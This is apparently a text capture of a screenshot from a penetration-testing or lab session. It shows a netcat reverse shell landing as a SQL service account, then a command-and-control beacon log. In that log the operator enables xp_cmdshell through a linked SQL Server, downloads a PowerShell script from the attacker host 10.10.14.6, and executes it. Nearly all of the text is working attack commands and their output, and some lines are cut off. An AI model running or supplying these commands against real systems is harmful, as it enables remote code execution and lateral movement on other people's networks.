 Event Log X Beacon 10.9.20.13@7516 X Beacon 10.9.20.13@8036 X
listening on [any] 80 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.110.250] 1650
whoami
m3c\svc_sql
custom_prompt>
[11/27 12:38:06] beacon> sqlcmd -E -S "CYWEBDW" -Q "EXEC ('sp_configure ''xp_cmdshell'', 1; RECONFIGURE;') AT [m3sqlw.m
[11/27 12:38:06] [-] Unknown command: sqlcmd -E -S "CYWEBDW" -Q "EXEC ('sp_configure ''xp_cmdshell'', 1; RECONFIGURE;'
[11/27 12:38:11] beacon> powerpick sqlcmd -E -S "CYWEBDW" -Q "EXEC ('sp_configure ''xp_cmdshell'', 1; RECONFIGURE;') A
[11/27 12:38:11] [*] Tasked beacon to run: sqlcmd -E -S "CYWEBDW" -Q "EXEC ('sp_configure ''xp_cmdshell'', 1; RECONFIG
[11/27 12:38:31] beacon> powerpick sqlcmd -E -S "CYWEBDW" -Q "EXEC ('exec master..xp_cmdshell ''powershell -NoP -NonI -c Invoke-WebRequest -Uri http://10.10.14.6/a.ps1 -OutFile c:\users\public\documents\a.ps1''') AT
[m3sqlw.m3c.local]"
[11/27 12:38:31] [*] Tasked beacon to run: sqlcmd -E -S "CYWEBDW" -Q "EXEC ('exec master..xp_cmdshell ''powershell -NoP -NonI -c Invoke-WebRequest -Uri http://10.10.14.6/a.ps1 -OutFile c:\users\public\documents\a.ps1''') AT
[m3sqlw.m3c.local]" (unmanaged)
[11/27 12:38:37] [+] host called home, sent: 275988 bytes
[11/27 12:38:51] [+] received output:
Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
[11/27 12:38:51] [+] received output:
output
---------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------
---------------------------------------------------------
NULL
(1 rows affected)
[11/27 12:38:51]
[11/27 12:38:51]
[11/27 12:39:02] beacon> powerpick sqlcmd -E -S "CYWEBDW" -Q "EXEC ('exec master..xp_cmdshell ''powershell -NoP -NonI -File c:\users\public\documents\a.ps1''') AT [m3sqlw.m3c.local]"
[11/27 12:39:02] [*] Tasked beacon to run: sqlcmd -E -S "CYWEBDW" -Q "EXEC ('exec master..xp_cmdshell ''powershell -NoP -NonI -File c:\users\public\documents\a.ps1''') AT [m3sqlw.m3c.local]" (unmanaged)
[11/27 12:39:20] beacon> powerpick sqlcmd -E -S "CYWEBDW" -Q "EXEC ('exec master..xp_cmdshell ''powershell -NoP -NonI -File c:\users\public\documents\a.ps1''') AT [m3sqlw.m3c.local]"
[11/27 12:39:20] [*] Tasked beacon to run: sqlcmd -E -S "CYWEBDW" -Q "EXEC ('exec master..xp_cmdshell ''powershell -NoP -NonI -File c:\users\public\documents\a.ps1''') AT [m3sqlw.m3c.local]" (unmanaged)
[11/27 12:39:21] [+] host called home, sent: 275988 bytes
[11/27 12:39:40] [+] received output: